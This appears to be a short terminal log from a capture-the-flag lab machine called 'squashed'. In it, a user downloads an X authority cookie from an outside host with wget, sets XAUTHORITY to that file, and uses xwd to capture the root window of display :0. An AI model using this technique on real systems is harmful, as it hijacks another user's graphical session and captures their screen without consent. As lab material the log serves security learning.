 alex@squashed:/tmp$ wget http://10.10.16.6/.Xauthority
--2025-10-24 18:09:43--  http://10.10.16.6/.Xauthority
Connecting to 10.10.16.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 57 [application/octet-stream]
Saving to: '.Xauthority'
.Xauthority         100%[===================>]      57  --.-KB/s    in 0s
2025-10-24 18:09:44 (6.07 MB/s) - '.Xauthority' saved [57/57]
alex@squashed:/tmp$ export XAUTHORITY=/tmp/.Xauthority
alex@squashed:/tmp$ xwd -root -screen -silent -display :0 > /tmp/screen.xwd
alex@squashed:/tmp$ ls
screen.xwd
alex@squashed:/tmp$